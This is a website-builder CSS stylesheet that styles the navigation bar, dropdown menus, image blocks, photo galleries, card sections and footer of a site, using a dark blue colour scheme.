.cid-rhk6YXy3mW .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rhkbhUItT0 {
  background: #ffffff;
}
.cid-rhkbhUItT0 .image-block {
  margin: auto;
  width: 100% !important;
}
.cid-rhkbhUItT0 figcaption {
  position: relative;
}
.cid-rhkbhUItT0 figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rhkbhUItT0 .image-block {
    width: 100% !important;
  }
}
.cid-rsyivgJrSH {
  padding-top: 45px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsyivgJrSH .mbr-section-subtitle {
  color: #ffffff;
}
.cid-rsyivgJrSH H2 {
  color: #ffffff;
}
.cid-rhLukvN6Ft {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rhLukvN6Ft h2 {
  text-align: left;
}
.cid-rhLukvN6Ft h4 {
  text-align: left;
  font-weight: 500;
}
.cid-rhLukvN6Ft p {
  color: #767676;
  text-align: left;
}
.cid-rhLukvN6Ft .aside-content {
  flex-basis: 100%;
  -webkit-flex-basis: 100%;
}
.cid-rhLukvN6Ft .block-content {
  display: -webkit-flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  word-break: break-word;
}
.cid-rhLukvN6Ft .media {
  margin: initial;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rhLukvN6Ft .mbr-figure {
  align-self: flex-start;
  -webkit-align-self: flex-start;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.cid-rhLukvN6Ft .card-img {
  padding-right: 2rem;
  width: auto;
}
.cid-rhLukvN6Ft .card-img span {
  font-size: 72px;
  color: #707070;
}
@media (min-width: 992px) {
  .cid-rhLukvN6Ft .mbr-figure {
    padding-right: 4rem;
    padding-right: 0;
    padding-left: 4rem;
  }
  .cid-rhLukvN6Ft .media-container-row {
    -webkit-flex-direction: row-reverse;
  }
}
@media (max-width: 991px) {
  .cid-rhLukvN6Ft .mbr-figure {
    padding-right: 0;
    padding-bottom: 1rem;
    margin-bottom: 2rem;
    padding-bottom: 0;
    margin-bottom: 0;
    padding-top: 1rem;
    margin-top: 2rem;
  }
  .cid-rhLukvN6Ft .media-container-row {
    -webkit-flex-direction: column-reverse;
  }
}
@media (max-width: 300px) {
  .cid-rhLukvN6Ft .card-img span {
    font-size: 40px !important;
  }
}
.cid-rhLukvN6Ft H2 {
  text-align: center;
}
.cid-rhLukvN6Ft .mbr-text {
  text-align: center;
}
.cid-rhLukvN6Ft H4 {
  text-align: center;
}
.cid-rhLukvN6Ft P {
  text-align: center;
  color: #232323;
}
.cid-rhLtHTe9qD {
  background: #ffffff;
}
.cid-rhLtHTe9qD .image-block {
  margin: auto;
  width: 100% !important;
}
.cid-rhLtHTe9qD figcaption {
  position: relative;
}
.cid-rhLtHTe9qD figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rhLtHTe9qD .image-block {
    width: 100% !important;
  }
}
.cid-rsxOAFNvzz {
  background: #ffffff;
}
.cid-rsxOAFNvzz .image-block {
  margin: auto;
  width: 100% !important;
}
.cid-rsxOAFNvzz figcaption {
  position: relative;
}
.cid-rsxOAFNvzz figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsxOAFNvzz .image-block {
    width: 100% !important;
  }
}
.cid-rsxTPsAnwI {
  padding-top: 60px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsxTPsAnwI .mbr-section-subtitle {
  color: #767676;
}
.cid-rsxTPsAnwI B {
  color: #ffffff;
}
.cid-rsxUy6p8nH {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rsxUy6p8nH .mbr-slider .carousel-control {
  background: #1b1b1b;
}
.cid-rsxUy6p8nH .mbr-slider .carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-rsxUy6p8nH .mbr-slider .carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-rsxUy6p8nH .mbr-slider .modal-body .close {
  background: #1b1b1b;
}
.cid-rsxUy6p8nH .mbr-gallery-item > div::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #554346;
  opacity: 0;
  -webkit-transition: 0.2s opacity ease-in-out;
  transition: 0.2s opacity ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rsxUy6p8nH .mbr-gallery-item > div:hover .mbr-gallery-title::before {
  background: transparent !important;
}
.cid-rsxUy6p8nH .mbr-gallery-item > div:hover:before {
  opacity: 0.7 !important;
}
.cid-rsxUy6p8nH .mbr-gallery-title {
  font-size: .9em;
  position: absolute;
  display: block;
  width: 100%;
  bottom: 0;
  padding: 1rem;
  color: #fff;
  z-index: 2;
}
.cid-rsxUy6p8nH .mbr-gallery-title:before {
  content: " ";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background: #554346 !important;
  opacity: 0.7;
  -webkit-transition: 0.2s background ease-in-out;
  transition: 0.2s background ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rhLBnCRmhs {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rhLBnCRmhs .row-links {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rhLBnCRmhs .social-row {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rhLBnCRmhs .media-container-row {
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rhLBnCRmhs .media-container-row .foot-menu {
  list-style: none;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 0;
}
.cid-rhLBnCRmhs .media-container-row .foot-menu li {
  padding: 0 1rem 1rem 1rem;
}
.cid-rhLBnCRmhs .media-container-row .foot-menu li p {
  margin: 0;
}
.cid-rhLBnCRmhs .media-container-row .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.cid-rhLBnCRmhs .media-container-row .social-list .mbr-iconfont-social {
  font-size: 1.5rem;
  color: #ffffff;
}
.cid-rhLBnCRmhs .media-container-row .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-rhLBnCRmhs .media-container-row .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-rhLBnCRmhs .media-container-row .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-rhLBnCRmhs .media-container-row .social-list {
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.cid-rhLBnCRmhs .media-container-row .row-copirayt {
  word-break: break-word;
  width: 100%;
}
.cid-rhLBnCRmhs .media-container-row .row-copirayt p {
  width: 100%;
}
.cid-rhk6YXy3mW .navbar {
  padding: .5rem 0;
  background: #03497b;
  transition: none;
  min-height: 77px;
}
.cid-rhk6YXy3mW .navbar-dropdown.bg-color.transparent.opened {
  background: #03497b;
}
.cid-rhk6YXy3mW a {
  font-style: normal;
}
.cid-rhk6YXy3mW .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rhk6YXy3mW .nav-item a {
  display: -webkit-flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
  -webkit-align-items: center;
  -webkit-justify-content: center;
}
.cid-rhk6YXy3mW .nav-item:focus,
.cid-rhk6YXy3mW .nav-link:focus {
  outline: none;
}
.cid-rhk6YXy3mW .btn {
  padding: 0.4rem 1.5rem;
  display: -webkit-inline-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rhk6YXy3mW .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rhk6YXy3mW .menu-logo {
  margin-right: auto;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-caption-wrap {
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rhk6YXy3mW .menu-logo .navbar-brand .navbar-logo a {
  display: inline-flex;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu {
  background: #03497b;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rhk6YXy3mW .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rhk6YXy3mW .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-rhk6YXy3mW .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rhk6YXy3mW .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rhk6YXy3mW .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rhk6YXy3mW button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rhk6YXy3mW button.navbar-toggler:focus {
  outline: none;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rhk6YXy3mW button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rhk6YXy3mW nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rhk6YXy3mW .collapsed.navbar-expand {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rhk6YXy3mW .collapsed .btn {
  display: -webkit-flex;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rhk6YXy3mW .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rhk6YXy3mW .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-rhk6YXy3mW .collapsed button.navbar-toggler {
  display: block;
}
.cid-rhk6YXy3mW .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rhk6YXy3mW .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rhk6YXy3mW .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rhk6YXy3mW .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rhk6YXy3mW .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rhk6YXy3mW .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rhk6YXy3mW .navbar-expand {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rhk6YXy3mW img {
    height: 3.8rem !important;
  }
  .cid-rhk6YXy3mW .btn {
    display: -webkit-flex;
  }
  .cid-rhk6YXy3mW button.navbar-toggler {
    display: block;
  }
  .cid-rhk6YXy3mW .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rhk6YXy3mW .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rhk6YXy3mW .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing,
  .cid-rhk6YXy3mW .navbar-collapse.show {
    display: block !important;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-nav,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-buttons,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rhk6YXy3mW .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rhk6YXy3mW .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rhk6YXy3mW .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rhk6YXy3mW .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rhk6YXy3mW .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rhk6YXy3mW .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rhk6YXy3mW .menu-logo {
    flex-shrink: 0;
    -webkit-flex-shrink: 0;
  }
}
.cid-rhk6YXy3mW .navbar-collapse {
  flex-basis: auto;
  -webkit-flex-basis: auto;
}
.cid-rhk6YXy3mW .nav-link:hover,
.cid-rhk6YXy3mW .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rsy2igdF3I {
  background: #ffffff;
}
.cid-rsy2igdF3I .image-block {
  margin: auto;
  width: 100% !important;
}
.cid-rsy2igdF3I figcaption {
  position: relative;
}
.cid-rsy2igdF3I figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsy2igdF3I .image-block {
    width: 100% !important;
  }
}
.cid-rsxYkCDb1F {
  padding-top: 120px;
  padding-bottom: 120px;
  background-image: url("../../../assets/images/md2018-02-06-202428-1-2000x1333.jpg");
}
.cid-rsxZ1GpaQn {
  padding-top: 30px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rsxZ1GpaQn .mbr-section-subtitle {
  color: #232323;
}
.cid-rsxZ1GpaQn H2 {
  color: #ffffff;
}
.cid-rsxYV5Zdn8 {
  background: #ffffff;
}
.cid-rsxYV5Zdn8 .image-block {
  margin: auto;
  width: 100% !important;
}
.cid-rsxYV5Zdn8 figcaption {
  position: relative;
}
.cid-rsxYV5Zdn8 figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsxYV5Zdn8 .image-block {
    width: 100% !important;
  }
}
.cid-rsxYrryLOt {
  padding-top: 60px;
  padding-bottom: 0px;
  background-color: #efefef;
}
.cid-rsxYrryLOt .mbr-section-subtitle {
  color: #232323;
}
.cid-rsxYrUdFIN {
  padding-top: 30px;
  padding-bottom: 0px;
  background-color: #efefef;
}
.cid-rsxYrUdFIN h4 {
  text-align: left;
  font-weight: 500;
}
.cid-rsxYrUdFIN p {
  color: #767676;
  text-align: left;
  margin-bottom: 0;
}
.cid-rsxYrUdFIN .card-img {
  width: auto;
}
.cid-rsxYrUdFIN .card-img span {
  font-size: 72px;
  color: #707070;
}
.cid-rsxYrUdFIN .card-box {
  padding-left: 1rem;
  word-break: break-word;
}
@media (max-width: 991px) {
  .cid-rsxYrUdFIN .card-img {
    text-align: left;
    padding-bottom: 0.75rem;
  }
}
@media (max-width: 300px) {
  .cid-rsxYrUdFIN .card-img span {
    font-size: 40px !important;
  }
}
.cid-rsxYrUdFIN .card-title,
.cid-rsxYrUdFIN .card-img {
  text-align: left;
}
.cid-rsxYrUdFIN P {
  text-align: left;
}
.cid-rsxYsu9ClC {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #efefef;
}
.cid-rsxYsu9ClC h4 {
  text-align: left;
  font-weight: 500;
}
.cid-rsxYsu9ClC p {
  color: #767676;
  text-align: left;
  margin-bottom: 0;
}
.cid-rsxYsu9ClC .card-img {
  width: auto;
}
.cid-rsxYsu9ClC .card-img span {
  font-size: 72px;
  color: #707070;
}
.cid-rsxYsu9ClC .card-box {
  padding-left: 1rem;
  word-break: break-word;
}
@media (max-width: 991px) {
  .cid-rsxYsu9ClC .card-img {
    text-align: left;
    padding-bottom: 0.75rem;
  }
}
@media (max-width: 300px) {
  .cid-rsxYsu9ClC .card-img span {
    font-size: 40px !important;
  }
}
.cid-rsxYsSwsOO {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #efefef;
}
.cid-rsxYsSwsOO h4 {
  text-align: left;
  font-weight: 500;
}
.cid-rsxYsSwsOO p {
  color: #767676;
  text-align: left;
  margin-bottom: 0;
}
.cid-rsxYsSwsOO .card-img {
  width: auto;
}
.cid-rsxYsSwsOO .card-img span {
  font-size: 72px;
  color: #707070;
}
.cid-rsxYsSwsOO .card-box {
  padding-left: 1rem;
  word-break: break-word;
}
@media (max-width: 991px) {
  .cid-rsxYsSwsOO .card-img {
    text-align: left;
    padding-bottom: 0.75rem;
  }
}
@media (max-width: 300px) {
  .cid-rsxYsSwsOO .card-img span {
    font-size: 40px !important;
  }
}
.cid-rsxYthd5sg {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #efefef;
}
.cid-rsxYthd5sg h4 {
  text-align: left;
  font-weight: 500;
}
.cid-rsxYthd5sg p {
  color: #767676;
  text-align: left;
  margin-bottom: 0;
}
.cid-rsxYthd5sg .card-img {
  width: auto;
}
.cid-rsxYthd5sg .card-img span {
  font-size: 72px;
  color: #707070;
}
.cid-rsxYthd5sg .card-box {
  padding-left: 1rem;
  word-break: break-word;
}
@media (max-width: 991px) {
  .cid-rsxYthd5sg .card-img {
    text-align: left;
    padding-bottom: 0.75rem;
  }
}
@media (max-width: 300px) {
  .cid-rsxYthd5sg .card-img span {
    font-size: 40px !important;
  }
}
.cid-rsxYwe0bA5 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rsxYwe0bA5 h2 {
  text-align: left;
}
.cid-rsxYwe0bA5 h4 {
  text-align: left;
  font-weight: 500;
}
.cid-rsxYwe0bA5 p {
  color: #767676;
  text-align: left;
}
.cid-rsxYwe0bA5 .aside-content {
  flex-basis: 100%;
  -webkit-flex-basis: 100%;
}
.cid-rsxYwe0bA5 .block-content {
  display: -webkit-flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  word-break: break-word;
}
.cid-rsxYwe0bA5 .media {
  margin: initial;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rsxYwe0bA5 .mbr-figure {
  align-self: flex-start;
  -webkit-align-self: flex-start;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.cid-rsxYwe0bA5 .card-img {
  padding-right: 2rem;
  width: auto;
}
.cid-rsxYwe0bA5 .card-img span {
  font-size: 72px;
  color: #707070;
}
@media (min-width: 992px) {
  .cid-rsxYwe0bA5 .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 991px) {
  .cid-rsxYwe0bA5 .mbr-figure {
    padding-right: 0;
    padding-bottom: 1rem;
    margin-bottom: 2rem;
  }
}
@media (max-width: 300px) {
  .cid-rsxYwe0bA5 .card-img span {
    font-size: 40px !important;
  }
}
.cid-rsxYB5r6YF {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #ffffff;
}
.cid-rsxYB5r6YF h2 {
  text-align: left;
}
.cid-rsxYB5r6YF h4 {
  text-align: left;
  font-weight: 500;
}
.cid-rsxYB5r6YF p {
  color: #767676;
  text-align: left;
}
.cid-rsxYB5r6YF .aside-content {
  flex-basis: 100%;
  -webkit-flex-basis: 100%;
}
.cid-rsxYB5r6YF .block-content {
  display: -webkit-flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  word-break: break-word;
}
.cid-rsxYB5r6YF .media {
  margin: initial;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rsxYB5r6YF .mbr-figure {
  align-self: flex-start;
  -webkit-align-self: flex-start;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.cid-rsxYB5r6YF .card-img {
  padding-right: 2rem;
  width: auto;
}
.cid-rsxYB5r6YF .card-img span {
  font-size: 72px;
  color: #707070;
}
@media (min-width: 992px) {
  .cid-rsxYB5r6YF .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 991px) {
  .cid-rsxYB5r6YF .mbr-figure {
    padding-right: 0;
    padding-bottom: 1rem;
    margin-bottom: 2rem;
  }
}
@media (max-width: 300px) {
  .cid-rsxYB5r6YF .card-img span {
    font-size: 40px !important;
  }
}
.cid-rsxYBBo42r {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #ffffff;
}
.cid-rsxYBBo42r h2 {
  text-align: left;
}
.cid-rsxYBBo42r h4 {
  text-align: left;
  font-weight: 500;
}
.cid-rsxYBBo42r p {
  color: #767676;
  text-align: left;
}
.cid-rsxYBBo42r .aside-content {
  flex-basis: 100%;
  -webkit-flex-basis: 100%;
}
.cid-rsxYBBo42r .block-content {
  display: -webkit-flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  word-break: break-word;
}
.cid-rsxYBBo42r .media {
  margin: initial;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rsxYBBo42r .mbr-figure {
  align-self: flex-start;
  -webkit-align-self: flex-start;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.cid-rsxYBBo42r .card-img {
  padding-right: 2rem;
  width: auto;
}
.cid-rsxYBBo42r .card-img span {
  font-size: 72px;
  color: #707070;
}
@media (min-width: 992px) {
  .cid-rsxYBBo42r .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 991px) {
  .cid-rsxYBBo42r .mbr-figure {
    padding-right: 0;
    padding-bottom: 1rem;
    margin-bottom: 2rem;
  }
}
@media (max-width: 300px) {
  .cid-rsxYBBo42r .card-img span {
    font-size: 40px !important;
  }
}
.cid-rsxYxO0kFP {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsxZyvn9c6 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rsxZyvn9c6 .mbr-slider .carousel-control {
  background: #1b1b1b;
}
.cid-rsxZyvn9c6 .mbr-slider .carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-rsxZyvn9c6 .mbr-slider .carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-rsxZyvn9c6 .mbr-slider .modal-body .close {
  background: #1b1b1b;
}
.cid-rsxZyvn9c6 .mbr-gallery-item > div::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #554346;
  opacity: 0;
  -webkit-transition: 0.2s opacity ease-in-out;
  transition: 0.2s opacity ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rsxZyvn9c6 .mbr-gallery-item > div:hover .mbr-gallery-title::before {
  background: transparent !important;
}
.cid-rsxZyvn9c6 .mbr-gallery-item > div:hover:before {
  opacity: 0.7 !important;
}
.cid-rsxZyvn9c6 .mbr-gallery-title {
  font-size: .9em;
  position: absolute;
  display: block;
  width: 100%;
  bottom: 0;
  padding: 1rem;
  color: #fff;
  z-index: 2;
}
.cid-rsxZyvn9c6 .mbr-gallery-title:before {
  content: " ";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background: #554346 !important;
  opacity: 0.7;
  -webkit-transition: 0.2s background ease-in-out;
  transition: 0.2s background ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rhLBnCRmhs {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rhLBnCRmhs .row-links {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rhLBnCRmhs .social-row {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rhLBnCRmhs .media-container-row {
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rhLBnCRmhs .media-container-row .foot-menu {
  list-style: none;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 0;
}
.cid-rhLBnCRmhs .media-container-row .foot-menu li {
  padding: 0 1rem 1rem 1rem;
}
.cid-rhLBnCRmhs .media-container-row .foot-menu li p {
  margin: 0;
}
.cid-rhLBnCRmhs .media-container-row .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
